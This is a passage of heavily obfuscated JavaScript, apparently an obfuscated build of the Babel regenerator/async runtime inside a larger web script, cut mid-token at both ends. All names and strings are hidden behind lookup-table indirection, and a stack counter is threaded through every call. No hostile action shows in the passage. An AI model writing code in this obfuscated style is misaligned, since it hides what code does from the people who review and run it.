JF()[MS(TG)],Tp([],[][[]]))?JF()[MS(g5)](AB,Lc,GlI,JD):JF()[MS(sY)](M8,gk,Ug,HV)](),t8.pop(),U7I;}),t8.pop(),cnI;};qXI(DkI);tnI(DkI,Q1I,FJ(typeof D4()[ph(LB)],Tp('',[][[]]))?D4()[ph(qA)](A8,XH):D4()[ph(jR)](dV,ndI));tnI(DkI,h1I,function(){return Vf.apply(this,[bv,arguments]);});tnI(DkI,J8()[BA(Lc)](f0,Lc,AB,U1),function(){return Vf.apply(this,[Yw,arguments]);});VRI[JF()[MS(kx)](nR,tF,E2,r4)]=function(pj){return Vf.apply(this,[Yq,arguments]);};VRI[B8()[bp(mJ)](rG,xfI,sK,pQ)]=g9I;SBI[JF()[MS(Hd)](Od,X7,In,Q2)]=rm(O3,[PA(typeof B8()[bp(p8)],'undefined')?B8()[bp(Ic)].call(null,Z9,Gb,GQ,Y4(Y4({}))):B8()[bp(GF)](w4,f5,tF,Z2),SBI,FJ(typeof JF()[MS(IJ)],Tp([],[][[]]))?JF()[MS(DK)](Yd,E7,hQ,P2):JF()[MS(g5)].call(null,Lc,p8,NkI,A6),function QbI(fxI){t8.push(DnI);if(this[JF()[MS(j1)](X7,DK,qY,M3)]=M3,this[JF()[MS(sY)].apply(null,[Y4(Y4([])),Qb,CA,HV])]=M3,this[JF()[MS(mJ)](D5,E7,NY,sA)]=this[OA()[SD(pQ)].call(null,Z2,QJ,cQ,Hp)]=EkI,this[OA()[SD(AB)](F4,n8,Ck,nx)]=Y4(GF),this[OA()[SD(Bx)](tk,w0,U2,X6)]=null,this[WY()[XD(GQ)].apply(null,[mJ,LB,U0,vc])]=JF()[MS(sY)](gk,p8,CA,HV),this[FJ(typeof WY()[XD(Sb)],Tp([],[][[]]))?WY()[XD(KA)](hM,Y4({}),F4,rF):WY()[XD(rG)].call(null,U5,Y4(Y4([])),Nk,QM)]=EkI,this[FJ(typeof OA()[SD(X5)],'undefined')?OA()[SD(GQ)].apply(null,[Y4(Y4(M3)),gT,M3,pk]):OA()[SD(U5)](Ic,thI,Y4(GF),vh)][OA()[SD(LK)](Y4(Y4([])),S0,Y4([]),jA)](zbI),Y4(fxI))for(var w7I in this)PA(OA()[SD(U2)](jA,w5,qA,LB),w7I[B8()[bp(F4)].apply(null,[Bx,O7,Y4(Y4(GF)),Bh])](M3))&&pRI.call(this,w7I)&&Y4(lC[JF()[MS(hM)](IJ,Qb,mh,KG)](GTI(w7I[BF()[rJ(U5)].call(null,Xm,kx,rG,tO)](GF))))&&(this[w7I]=EkI);t8.pop();},AJ()[H3(Bh)](S2,Hd,p0,FZI,Y4(Y4([])),Hp),function(){return Vf.apply(this,[Hs,arguments]);},WY()[XD(FH)].apply(null,[TG,Y4(Y4(M3)),Ix,RJ]),function KXI(d4I){t8.push(vk);if(this[FJ(typeof OA()[SD(Hp)],'undefined')?OA()[SD(AB)](R5,MJ,GE,nx):OA()[SD(U5)](GF,w1,X7,KkI)])throw d4I;var D9I=this;function T9I(RnI,pVI){t8.push(JCI);l9I[D4()[ph(LK)](AH,Ck)]=WY()[XD(ck)].call(null,IJ,sH,HV,rp);l9I[PA(typeof WY()[XD(M3)],'undefined')?WY()[XD(rG)](Y4(M3),D5,n6,LP):WY()[XD(KA)](N6,Cd,F4,Ah)]=d4I;D9I[JF()[MS(sY)](WQ,sK,Op,HV)]=RnI;pVI&&(D9I[WY()[XD(GQ)](jQ,Hp,U0,n5)]=JF()[MS(sY)](Pp,F9,Op,HV),D9I[WY()[XD(KA)](n6,Y4({}),F4,Ah)]=EkI);var CjI;return t8.pop(),CjI=Y4(Y4(pVI)),CjI;}for(var gmI=g0(this[OA()[SD(GQ)](Y4(Y4(GF)),K0,Y5,pk)][B8()[bp(M3)](HY,V7,gA,Y4(Y4([])))],GF);fUI(gmI,M3);--gmI){var BkI=this[OA()[SD(GQ)].apply(null,[KG,K0,Yd,pk])][gmI],l9I=BkI[OA()[SD(FH)](KG,rp,Od,SE)];if(PA(WY()[XD(UJ)](n6,w9,sA,Ac),BkI[PA(typeof J8()[BA(qE)],Tp([],[][[]]))?J8()[BA(zh)].apply(null,[WE,EDI,w4,l6]):J8()[BA(F4)].apply(null,[lqI,F4,Ck,qf])])){var hVI;return hVI=T9I(OA()[SD(sY)](sA,O4,n6,VD)),t8.pop(),hVI;}if(vS(BkI[J8()[BA(F4)].apply(null,[lqI,F4,S2,qf])],this[JF()[MS(j1)](Y4(GF),F9,cY,M3)])){var MBI=pRI.call(BkI,B8()[bp(Bx)](F1,UX,KG,Hd)),GjI=pRI.call(BkI,PA(typeof B8()[bp(rG)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,d3I,AX,hM,IJ):B8()[bp(pQ)].call(null,sA,Pg,xj,gA));if(MBI&&GjI){if(mD(this[JF()[MS(j1)].apply(null,[jR,gk,cY,M3])],BkI[B8()[bp(Bx)](F1,UX,tk,Y4({}))])){var ZmI;return ZmI=T9I(BkI[B8()[bp(Bx)].apply(null,[F1,UX,xj,Z2])],Y4(M3)),t8.pop(),ZmI;}if(mD(this[PA(typeof JF()[MS(Bh)],'undefined')?JF()[MS(g5)](KA,KG,In,ThI):JF()[MS(j1)].call(null,Y4(Y4(M3)),FH,cY,M3)],BkI[B8()[bp(pQ)](sA,Pg,Up,GQ)])){var GKI;return GKI=T9I(BkI[B8()[bp(pQ)](sA,Pg,M3,GY)]),t8.pop(),GKI;}}else if(MBI){if(mD(this[JF()[MS(j1)].apply(null,[Y4(Y4([])),Cd,cY,M3])],BkI[B8()[bp(Bx)](F1,UX,U5,db)])){var N1I;return N1I=T9I(BkI[FJ(typeof B8()[bp(K1)],Tp([],[][[]]))?B8()[bp(Bx)].apply(null,[F1,UX,Hd,Y4(Y4(GF))]):B8()[bp(Ic)].call(null,PxI,WH,QG,Bh)],Y4(xx[xc])),t8.pop(),N1I;}}else{if(Y4(GjI))throw new (lC[D4()[ph(cQ)](Op,TH)])(D4()[ph(qH)](v0,FdI));if(mD(this[JF()[MS(j1)](Ph,KA,cY,M3)],BkI[B8()[bp(pQ)].apply(null,[sA,Pg,KA,TH])])){var TjI;return TjI=T9I(BkI[B8()[bp(pQ)](sA,Pg,Od,tF)]),t8.pop(),TjI;}}}}t8.pop();},BF()[rJ(rG)].apply(null,[rK,Yd,F4,PX]),function QjI(dnI,n1I){t8.push(Kc);for(var NmI=g0(this[OA()[SD(GQ)](sA,A0,mJ,pk)][B8()[bp(M3)](HY,UY,Y4({}),Ph)],GF);fUI(NmI,M3);--NmI){var lfI=this[OA()[SD(GQ)].apply(null,[Y4(GF),A0,U0,pk])][NmI];if(vS(lfI[J8()[BA(F4)](lqI,F4,mF,V0I)],this[JF()[MS(j1)].call(null,rB,Y4(GF),RX,M3)])&&pRI.call(lfI,B8()[bp(pQ)].call(null,sA,w5,rB,Y4(Y4({}))))&&mD(this[JF()[MS(j1)].apply(null,[X7,P2,RX,M3])],lfI[B8()[bp(pQ)](sA,w5,DK,Y4(Y4(M3)))])){var XRI=lfI;break;}}XRI&&(PA(D4()[ph(sH)](YUI,Hd),dnI)||PA(WY()[XD(mJ)](rG,Y4(GF),qH,cA),dnI))&&vS(XRI[FJ(typeof J8()[BA(D5)],Tp(OA()[SD(GY)](jQ,gZ,Lc,mK),[][[]]))?J8()[BA(F4)](lqI,F4,Ic,V0I):J8()[BA(zh)].apply(null,[qA,LSI,GF,LB])],n1I)&&vS(n1I,XRI[B8()[bp(pQ)].call(null,sA,w5,GQ,cQ)])&&(XRI=null);var F1I=XRI?XRI[OA()[SD(FH)](xc,j3,fS,SE)]:{};F1I[D4()[ph(LK)](VtI,Ck)]=dnI;F1I[PA(typeof WY()[XD(F9)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[R5,pQ,jdI,KCI]):WY()[XD(KA)](Y4(M3),TH,F4,RD)]=n1I;var R7I;return R7I=XRI?(this[WY()[XD(GQ)](nR,jR,U0,m8)]=JF()[MS(sY)](Y4(GF),g5,SS,HV),this[JF()[MS(sY)](N6,Y4([]),SS,HV)]=XRI[B8()[bp(pQ)](sA,w5,Y4(Y4({})),Y5)],CBI):this[OA()[SD(mJ)](N6,NEI,YH,AX)](F1I),t8.pop(),R7I;},OA()[SD(mJ)](Y4(Y4(M3)),DD,Y4([]),AX),function ljI(XjI,TfI){t8.push(XII);if(PA(WY()[XD(ck)](Y4(Y4({})),jQ,HV,JQ),XjI[FJ(typeof D4()[ph(Bx)],'undefined')?D4()[ph(LK)](r8,Ck):D4()[ph(jR)](g1,Gx)]))throw XjI[WY()[XD(KA)](Y4({}),c1,F4,N8)];PA(PA(typeof D4()[ph(P6)],Tp([],[][[]]))?D4()[ph(jR)](fr,xk):D4()[ph(sH)].call(null,Ld,Hd),XjI[PA(typeof D4()[ph(N6)],Tp('',[][[]]))?D4()[ph(jR)](kk,Om):D4()[ph(LK)](r8,Ck)])||PA(WY()[XD(mJ)](Bh,Y4(Y4(M3)),qH,hA),XjI[D4()[ph(LK)].call(null,r8,Ck)])?this[JF()[MS(sY)].call(null,Y4([]),sH,fd,HV)]=XjI[WY()[XD(KA)](Y4({}),sA,F4,N8)]:PA(FJ(typeof OA()[SD(mJ)],'undefined')?OA()[SD(ck)].apply(null,[S2,cG,gk,bc]):OA()[SD(U5)](Ic,hnI,Cd,NEI),XjI[D4()[ph(LK)].call(null,r8,Ck)])?(this[J8()[BA(Ic)](VE,Hd,c1,KkI)]=this[WY()[XD(KA)](w4,M8,F4,N8)]=XjI[WY()[XD(KA)](Y4(Y4(M3)),Od,F4,N8)],this[PA(typeof WY()[XD(Pp)],Tp([],[][[]]))?WY()[XD(rG)](kx,w9,FM,ghI):WY()[XD(GQ)](Y4(Y4(GF)),Y4(Y4({})),U0,xJ)]=OA()[SD(ck)](F9,cG,zR,bc),this[JF()[MS(sY)].apply(null,[U2,Ck,fd,HV])]=OA()[SD(sY)].apply(null,[KA,AQ,N6,VD])):PA(OA()[SD(KA)].apply(null,[mF,UL,Od,jR]),XjI[PA(typeof D4()[ph(M3)],Tp('',[][[]]))?D4()[ph(jR)].call(null,PQI,WGI):D4()[ph(LK)](r8,Ck)])&&TfI&&(this[PA(typeof JF()[MS(ZG)],Tp([],[][[]]))?JF()[MS(g5)](F9,xc,wWI,PWI):JF()[MS(sY)](nn,db,fd,HV)]=TfI);var QpI;return t8.pop(),QpI=CBI,QpI;},B8()[bp(DK)].call(null,M8,cS,Y4(M3),zd),function VkI(UKI){t8.push(hB);for(var jBI=g0(this[PA(typeof OA()[SD(sV)],Tp([],[][[]]))?OA()[SD(U5)](K1,q1,xc,vDI):OA()[SD(GQ)].apply(null,[GY,Ac,TH,pk])][PA(typeof B8()[bp(R5)],Tp([],[][[]]))?B8()[bp(Ic)](GP,HqI,Y4(Y4(GF)),Y4([])):B8()[bp(M3)](HY,Cp,Y4(Y4(GF)),fY)],GF);fUI(jBI,DI[JF()[MS(fS)].call(null,U5,fY,lA,sK)]());--jBI){var b7I=this[OA()[SD(GQ)](xj,Ac,QG,pk)][jBI];if(PA(b7I[PA(typeof B8()[bp(Ck)],'undefined')?B8()[bp(Ic)](ZE,WF,p8,Y4(GF)):B8()[bp(pQ)].call(null,sA,t4,sK,zd)],UKI)){var Z1I;return this[OA()[SD(mJ)](Y4({}),lcI,sY,AX)](b7I[OA()[SD(FH)](Y4([]),Jd,HY,SE)],b7I[FJ(typeof J8()[BA(M8)],'undefined')?J8()[BA(U5)](H7,Lc,YH,B1):J8()[BA(zh)].call(null,WM,AlI,sH,NEI)]),zbI(b7I),t8.pop(),Z1I=CBI,Z1I;}}t8.pop();},AJ()[H3(Up)].call(null,Ic,rG,WWI,qCI,gk,xc),function LfI(zmI){t8.push(FdI);for(var XVI=g0(this[OA()[SD(GQ)].call(null,P6,m1I,GF,pk)][B8()[bp(M3)](HY,f2,X6,Y4(Y4(GF)))],GF);fUI(XVI,M3);--XVI){var fKI=this[PA(typeof OA()[SD(p8)],'undefined')?OA()[SD(U5)](Y4(GF),H7,X6,k2I):OA()[SD(GQ)](Y4(GF),m1I,AB,pk)][XVI];if(PA(fKI[J8()[BA(F4)](lqI,F4,M3,I6)],zmI)){var vKI=fKI[OA()[SD(FH)].apply(null,[Y4(Y4(M3)),n2I,w4,SE])];if(PA(WY()[XD(ck)](kx,LB,HV,Db),vKI[FJ(typeof D4()[ph(Bx)],Tp('',[][[]]))?D4()[ph(LK)].apply(null,[XK,Ck]):D4()[ph(jR)](UvI,F3I)])){var hkI=vKI[WY()[XD(KA)].call(null,Y4([]),E7,F4,xb)];zbI(fKI);}var KbI;return t8.pop(),KbI=hkI,KbI;}}throw new (lC[D4()[ph(cQ)](H2I,TH)])(FJ(typeof OA()[SD(jA)],Tp('',[][[]]))?OA()[SD(DK)](U2,W0,tk,DK):OA()[SD(U5)].call(null,Ic,b8I,Y5,zX));},D4()[ph(nR)].call(null,Dt,M8),function qmI(m9I,SnI,FfI){t8.push(SE);this[OA()[SD(Bx)](qE,Q5,U0,X6)]=rm(O3,[D4()[ph(FH)].call(null,VtI,AB),g9I(m9I),D4()[ph(hM)].call(null,rx,p6),SnI,Tj()[hn(Ic)](V9,U5,N6,YH,HY),FfI]);PA(JF()[MS(sY)](DK,rB,fdI,HV),this[FJ(typeof WY()[XD(sK)],Tp('',[][[]]))?WY()[XD(GQ)](UJ,xj,U0,qR):WY()[XD(rG)].call(null,TG,Cd,pR,HV)])&&(this[WY()[XD(KA)].apply(null,[AB,Y4(Y4([])),F4,Qj])]=EkI);var IjI;return t8.pop(),IjI=CBI,IjI;}]);var f7I;return t8.pop(),f7I=VRI,f7I;};var FBI=function(lEI){"@babel/helpers - typeof";t8.push(bj);FBI=Uf(PA(typeof OA()[SD(xc)],'undefined')?OA()[SD(U5)](xj,kd,Ph,K1):OA()[SD(xc)].call(null,AB,Zk,LR,bj),typeof lC[OA()[SD(zh)](hM,AtI,Ph,w6)])&&Uf(D4()[ph(GQ)].call(null,Z9,jQ),typeof lC[OA()[SD(zh)].apply(null,[n6,AtI,LR,w6])][PA(typeof D4()[ph(bc)],Tp('',[][[]]))?D4()[ph(jR)].apply(null,[FF,Mb]):D4()[ph(FH)](pf,AB)])?function(lK){return Vf.apply(this,[hs,arguments]);}:function(Rf){return Vf.apply(this,[jC,arguments]);};var JbI;return t8.pop(),JbI=FBI(lEI),JbI;};var T2I=function(){"use strict";var wXI=function(DKI,OVI,JjI){return TAI.apply(this,[ZU,arguments]);};var P9I=function(VEI,YKI,IKI,bKI){t8.push(BWI);var ppI=YKI&&OB(YKI[JF()[MS(Hd)].call(null,Y4(Y4({})),F9,fdI,Q2)],I7I)?YKI:I7I;var ExI=lC[OA()[SD(F4)](nR,wb,mJ,Q4)][J8()[BA(M3)](UA,F4,Z2,bH)](ppI[JF()[MS(Hd)].apply(null,[jA,rG,fdI,Q2])]);var T7I=new ckI(bKI||[]);YRI(ExI,D4()[ph(sY)].call(null,RA,nR),rm(O3,[Tj()[hn(g5)].apply(null,[cb,rG,n6,qn,Up]),TEI(VEI,IKI,T7I)]));var qjI;return t8.pop(),qjI=ExI,qjI;};var I7I=function(){};var LxI=function(){};var UbI=function(){};var qbI=function(v1I,AKI){t8.push(PV);function gkI(C4I,S7I,bmI,FjI){var G1I=zM(Yq,[v1I[C4I],v1I,S7I]);t8.push(MB);if(FJ(WY()[XD(ck)](Ck,YH,HV,wp),G1I[D4()[ph(LK)].call(null,QE,Ck)])){var cmI=G1I[WY()[XD(KA)](GQ,Y4(Y4(M3)),F4,gF)],AEI=cmI[PA(typeof Tj()[hn(tF)],Tp(OA()[SD(GY)].call(null,tF,OW,Qb,mK),[][[]]))?Tj()[hn(GY)](gn,r1,kx,r4,P2):Tj()[hn(g5)](sTI,rG,R5,qn,g5)];var UnI;return UnI=AEI&&Uf(D4()[ph(If)].call(null,HR,Lf),FBI(AEI))&&PXI.call(AEI,AJ()[H3(Ic)](tk,U5,c1,cvI,w9,Y5))?AKI[D4()[ph(DK)](fmI,Bx)](AEI[AJ()[H3(Ic)](Hd,U5,c1,cvI,qE,bc)])[WY()[XD(pQ)](zd,w9,cQ,P7)](function(p1I){t8.push(QAI);gkI(JF()[MS(sY)](GY,w4,L4,HV),p1I,bmI,FjI);t8.pop();},function(dEI){t8.push(SvI);gkI(WY()[XD(ck)](mJ,UJ,HV,bJ),dEI,bmI,FjI);t8.pop();}):AKI[D4()[ph(DK)](fmI,Bx)](AEI)[WY()[XD(pQ)](U2,Y4(Y4({})),cQ,P7)](function(FEI){t8.push(lX);cmI[Tj()[hn(g5)](hd,rG,kx,qn,xc)]=FEI,bmI(cmI);t8.pop();},function(Y4I){var n7I;t8.push(Q3I);return n7I=gkI(PA(typeof WY()[XD(rG)],'undefined')?WY()[XD(rG)](n6,c1,ALI,nj):WY()[XD(ck)].apply(null,[p8,rG,HV,gD]),Y4I,bmI,FjI),t8.pop(),n7I;}),t8.pop(),UnI;}FjI(G1I[WY()[XD(KA)](Y4(GF),xc,F4,gF)]);t8.pop();}var GbI;YRI(this,D4()[ph(sY)].apply(null,[tO,nR]),rm(O3,[Tj()[hn(g5)](qCI,rG,gA,qn,tk),function MRI(zxI,RKI){var FKI=function(){return new AKI(function(YnI,KnI){gkI(zxI,RKI,YnI,KnI);});};t8.push(xj);var hpI;return hpI=GbI=GbI?GbI[WY()[XD(pQ)].apply(null,[F4,sY,cQ,kM])](FKI,FKI):FKI(),t8.pop(),hpI;}]));t8.pop();};var WVI=function(jjI){return TAI.apply(this,[Lw,arguments]);};var l7I=function(JBI){return TAI.apply(this,[VT,arguments]);};var ckI=function(knI){t8.push(jG);this[OA()[SD(GQ)].apply(null,[zh,EG,FH,pk])]=[rm(O3,[J8()[BA(F4)](lqI,F4,cQ,kYI),WY()[XD(UJ)].call(null,p8,Y4(Y4({})),sA,DG)])],knI[OA()[SD(LK)](ck,bQ,Up,jA)](WVI,this),this[JF()[MS(DK)](KG,UJ,mh,P2)](Y4(M3));t8.pop();};var zKI=function(jXI){t8.push(wk);if(jXI||PA(OA()[SD(GY)].apply(null,[Y4(Y4({})),Fp,mJ,mK]),jXI)){var k9I=jXI[lpI];if(k9I){var IBI;return t8.pop(),IBI=k9I.call(jXI),IBI;}if(Uf(OA()[SD(xc)](YH,YII,Lc,bj),typeof jXI[PA(typeof JF()[MS(nn)],Tp('',[][[]]))?JF()[MS(g5)](g5,Y4({}),Hp,IJ):JF()[MS(sY)](WF,Y4(Y4(GF)),d5,HV)])){var t9I;return t8.pop(),t9I=jXI,t9I;}if(Y4(lC[PA(typeof JF()[MS(xj)],'undefined')?JF()[MS(g5)].apply(null,[Y4(Y4(M3)),mJ,kM,L6]):JF()[MS(hM)](jR,Hd,b8,KG)](jXI[B8()[bp(M3)](HY,KJ,K1,KG)]))){var l1I=FR(GF),GXI=function S1I(){t8.push(SvI);for(;mD(++l1I,jXI[B8()[bp(M3)](HY,Md,Z2,P2)]);)if(PXI.call(jXI,l1I)){var C7I;return S1I[Tj()[hn(g5)].apply(null,[jX,rG,gk,qn,zR])]=jXI[l1I],S1I[OA()[SD(AB)](qA,DQ,Y4(Y4(GF)),nx)]=Y4(GF),t8.pop(),C7I=S1I,C7I;}S1I[Tj()[hn(g5)](jX,rG,U5,qn,E7)]=QEI;S1I[OA()[SD(AB)](Y4(Y4(M3)),DQ,WF,nx)]=Y4(M3);var VnI;return t8.pop(),VnI=S1I,VnI;};var sVI;return sVI=GXI[JF()[MS(sY)](If,Ck,d5,HV)]=GXI,t8.pop(),sVI;}}throw new (lC[WY()[XD(zh)](mJ,U2,vh,ND)])(Tp(FBI(jXI),WY()[XD(sY)].call(null,Y4({}),LB,ZG,xv)));};t8.push(wb);T2I=function WEI(){return hjI;};var QEI;var hjI={};var gbI=lC[OA()[SD(F4)](Y4(Y4(GF)),vII,UJ,Q4)][JF()[MS(Hd)].call(null,sK,bc,DA,Q2)];var PXI=gbI[OA()[SD(Bh)](mJ,cS,mJ,jk)];var YRI=lC[OA()[SD(F4)](YH,vII,Y4(GF),Q4)][PA(typeof OA()[SD(IJ)],Tp([],[][[]]))?OA()[SD(U5)](mF,l6,LK,RR):OA()[SD(Lc)](zd,ZsI,HY,sK)]||function(Rx,z6,B9){return zM.apply(this,[Lz,arguments]);};var BxI=Uf(OA()[SD(xc)].apply(null,[Y4(Y4([])),AJI,Y4(Y4([])),bj]),typeof lC[OA()[SD(zh)].call(null,sH,l0,IJ,w6)])?lC[OA()[SD(zh)].call(null,KA,l0,UJ,w6)]:{};var lpI=BxI[D4()[ph(FH)](N5,AB)]||D4()[ph(Pp)](lJ,Jp);var bVI=BxI[D4()[ph(UJ)](Mp,GY)]||(PA(typeof WY()[XD(DK)],Tp([],[][[]]))?WY()[XD(rG)].call(null,F4,zh,KCI,rk):WY()[XD(M8)].apply(null,[P6,LR,gn,YY]));var DfI=BxI[D4()[ph(YH)](ZJ,b9)]||WY()[XD(Y5)].call(null,jA,GE,j1,ND);try{var OEI=t8.length;var kfI=Y4({});wXI({},OA()[SD(GY)](If,ss,Y4(Y4([])),mK));}catch(pfI){t8.splice(g0(OEI,GF),Infinity,wb);wXI=function(mk,BR,Un){return zM.apply(this,[tI,arguments]);};}hjI[JF()[MS(UJ)](HY,D5,Ob,R5)]=P9I;var WnI=D4()[ph(mJ)].call(null,rL,xm);var GkI=WY()[XD(LK)].apply(null,[K1,R5,ck,Pg]);var ZfI=WY()[XD(R5)].apply(null,[TG,qH,Lc,t9]);var nEI=WY()[XD(AB)](M3,Hd,Od,jS);var RXI={};var HKI={};wXI(HKI,lpI,function(){return zM.apply(this,[FL,arguments]);});var WxI=lC[OA()[SD(F4)](UJ,vII,qA,Q4)][WY()[XD(Bx)].call(null,P6,qA,sH,Kn)];var gBI=WxI&&WxI(WxI(zKI([])));gBI&&FJ(gBI,gbI)&&PXI.call(gBI,lpI)&&(HKI=gBI);var YxI=UbI[JF()[MS(Hd)](Y4([]),Y4(Y4(GF)),DA,Q2)]=I7I[PA(typeof JF()[MS(mJ)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[TG,GF,km,cn]):JF()[MS(Hd)](HF,Y4(M3),DA,Q2)]=lC[OA()[SD(F4)](Od,vII,P2,Q4)][J8()[BA(M3)](UA,F4,F4,QAI)](HKI);function WKI(mBI){t8.push(Nn);[JF()[MS(sY)](rG,Y4(Y4(GF)),DG,HV),PA(typeof WY()[XD(U2)],Tp([],[][[]]))?WY()[XD(rG)](Up,S2,NEI,QlI):WY()[XD(ck)](F4,rG,HV,Em),PA(typeof OA()[SD(Hp)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[AB,t7I,S2,XQ]):OA()[SD(ck)].call(null,U0,wK,P6,bc)][OA()[SD(LK)](z4,O0,If,jA)](function(q9I){wXI(mBI,q9I,function(QfI){var PVI;t8.push(qtI);return PVI=this[D4()[ph(sY)].apply(null,[qY,nR])](q9I,QfI),t8.pop(),PVI;});});t8.pop();}function TEI(SxI,J7I,FbI){var X7I=WnI;return function(LRI,BKI){t8.push(sRI);if(PA(X7I,ZfI))throw new (lC[D4()[ph(cQ)](rA,TH)])(OA()[SD(R5)](Y4(Y4({})),d0,U2,xc));if(PA(X7I,nEI)){if(PA(WY()[XD(ck)](Lc,IJ,HV,LA),LRI))throw BKI;var U6I;return U6I=rm(O3,[Tj()[hn(g5)](ggI,rG,Y4(Y4({})),qn,S2),QEI,OA()[SD(AB)].call(null,pQ,Eh,X7,nx),Y4(M3)]),t8.pop(),U6I;}for(FbI[FJ(typeof WY()[XD(D5)],Tp('',[][[]]))?WY()[XD(GQ)](GF,mJ,U0,B5):WY()[XD(rG)](F9,X6,Bx,xTI)]=LRI,FbI[WY()[XD(KA)](GY,KG,F4,rv)]=BKI;;){var CEI=FbI[OA()[SD(Bx)](g5,UD,jA,X6)];if(CEI){var MkI=LbI(CEI,FbI);if(MkI){if(PA(MkI,RXI))continue;var wxI;return t8.pop(),wxI=MkI,wxI;}}if(PA(JF()[MS(sY)].call(null,GQ,Y4(Y4({})),dd,HV),FbI[WY()[XD(GQ)](WQ,xj,U0,B5)]))FbI[JF()[MS(mJ)](Pp,jQ,L4,sA)]=FbI[FJ(typeof OA()[SD(FM)],Tp([],[][[]]))?OA()[SD(pQ)].call(null,GQ,T5,xj,Hp):OA()[SD(U5)](Ck,YsI,F4,KFI)]=FbI[WY()[XD(KA)](Y4(GF),jQ,F4,rv)];else if(PA(PA(typeof WY()[XD(Pp)],Tp([],[][[]]))?WY()[XD(rG)](GQ,Y4([]),gr,pOI):WY()[XD(ck)].call(null,LR,Y4(GF),HV,LA),FbI[WY()[XD(GQ)](If,Y4(Y4(M3)),U0,B5)])){if(PA(X7I,WnI))throw X7I=nEI,FbI[WY()[XD(KA)].call(null,db,jA,F4,rv)];FbI[WY()[XD(FH)](Hd,GF,Ix,PD)](FbI[FJ(typeof WY()[XD(FM)],Tp([],[][[]]))?WY()[XD(KA)].apply(null,[Z2,sA,F4,rv]):WY()[XD(rG)](qE,Ck,W0I,Zj)]);}else PA(OA()[SD(ck)].apply(null,[sY,pp,AB,bc]),FbI[WY()[XD(GQ)](bc,Bx,U0,B5)])&&FbI[BF()[rJ(rG)].apply(null,[rK,w9,F4,nf])](OA()[SD(ck)](LR,pp,N6,bc),FbI[WY()[XD(KA)](jQ,Y4(Y4([])),F4,rv)]);X7I=ZfI;var pBI=zM(Yq,[SxI,J7I,FbI]);if(PA(OA()[SD(KA)](cQ,hA,jR,jR),pBI[PA(typeof D4()[ph(rB)],Tp('',[][[]]))?D4()[ph(jR)](FtI,dV):D4()[ph(LK)](ID,Ck)])){if(X7I=FbI[OA()[SD(AB)](gk,Eh,AB,nx)]?nEI:GkI,PA(pBI[WY()[XD(KA)].apply(null,[Pp,GY,F4,rv])],RXI))continue;var rjI;return rjI=rm(O3,[PA(typeof Tj()[hn(Y5)],Tp(OA()[SD(GY)](Y4(Y4([])),pz,F4,mK),[][[]]))?Tj()[hn(GY)](cR,VD,Hd,rZI,rB):Tj()[hn(g5)](ggI,rG,KG,qn,w9),pBI[WY()[XD(KA)](sA,N6,F4,rv)],OA()[SD(AB)].apply(null,[QG,Eh,Od,nx]),FbI[OA()[SD(AB)].call(null,TH,Eh,D5,nx)]]),t8.pop(),rjI;}PA(WY()[XD(ck)](LB,c1,HV,LA),pBI[PA(typeof D4()[ph(Sc)],'undefined')?D4()[ph(jR)](Up,DsI):D4()[ph(LK)].call(null,ID,Ck)])&&(X7I=nEI,FbI[PA(typeof WY()[XD(nn)],'undefined')?WY()[XD(rG)].apply(null,[Y4(GF),nR,cM,cvI]):WY()[XD(GQ)].call(null,WF,Hp,U0,B5)]=WY()[XD(ck)](S2,hM,HV,LA),FbI[FJ(typeof WY()[XD(zR)],'undefined')?WY()[XD(KA)].apply(null,[n6,n6,F4,rv]):WY()[XD(rG)].call(null,M3,Y4(Y4(M3)),pf,UE)]=pBI[PA(typeof WY()[XD(kx)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[nR,P2,cvI,vxI]):WY()[XD(KA)](hM,qH,F4,rv)]);}t8.pop();};}function LbI(tjI,VpI){t8.push(zx);var YmI=VpI[WY()[XD(GQ)].call(null,fS,Hp,U0,F7)];var rnI=tjI[FJ(typeof D4()[ph(Y5)],'undefined')?D4()[ph(FH)](dG,AB):D4()[ph(jR)](KzI,LDI)][YmI];if(PA(rnI,QEI)){var zXI;return VpI[OA()[SD(Bx)](DK,rY,zh,X6)]=null,PA(WY()[XD(ck)].call(null,Ck,Y4(GF),HV,VO),YmI)&&tjI[D4()[ph(FH)](dG,AB)][OA()[SD(ck)](Bh,kY,rB,bc)]&&(VpI[WY()[XD(GQ)].apply(null,[M8,Y4(Y4(GF)),U0,F7])]=OA()[SD(ck)].apply(null,[U5,kY,vh,bc]),VpI[WY()[XD(KA)].call(null,p8,Y4(Y4(M3)),F4,Ad)]=QEI,LbI(tjI,VpI),PA(WY()[XD(ck)].call(null,j1,nn,HV,VO),VpI[WY()[XD(GQ)](IJ,X7,U0,F7)]))||FJ(PA(typeof OA()[SD(jQ)],Tp([],[][[]]))?OA()[SD(U5)](X6,bJI,pQ,jR):OA()[SD(ck)](Lc,kY,Y4(Y4(M3)),bc),YmI)&&(VpI[PA(typeof WY()[XD(YH)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[YH,P6,thI,sf]):WY()[XD(GQ)](zd,LR,U0,F7)]=WY()[XD(ck)](YH,Ic,HV,VO),VpI[WY()[XD(KA)].call(null,Yd,xj,F4,Ad)]=new (lC[WY()[XD(zh)].apply(null,[jR,U5,vh,zX])])(Tp(Tp(B8()[bp(R5)](YR,vY,Bh,M3),YmI),FJ(typeof WY()[XD(D5)],Tp('',[][[]]))?WY()[XD(Pp)].apply(null,[Y4({}),Y4({}),FM,Cj]):WY()[XD(rG)](fS,n6,z4,OXI)))),t8.pop(),zXI=RXI,zXI;}var zjI=zM(Yq,[rnI,tjI[D4()[ph(FH)].call(null,dG,AB)],VpI[WY()[XD(KA)](Up,KA,F4,Ad)]]);if(PA(WY()[XD(ck)](R5,X5,HV,VO),zjI[D4()[ph(LK)](U0I,Ck)])){var MKI;return VpI[WY()[XD(GQ)](DK,n6,U0,F7)]=WY()[XD(ck)].apply(null,[xc,WF,HV,VO]),VpI[WY()[XD(KA)](P2,jQ,F4,Ad)]=zjI[FJ(typeof WY()[XD(HF)],Tp([],[][[]]))?WY()[XD(KA)](N6,jQ,F4,Ad):WY()[XD(rG)].apply(null,[Bx,tk,Tb,M3])],VpI[PA(typeof OA()[SD(gA)],'undefined')?OA()[SD(U5)].call(null,Y4(Y4([])),lb,P2,dZI):OA()[SD(Bx)].apply(null,[K1,rY,Hp,X6])]=null,t8.pop(),MKI=RXI,MKI;}var 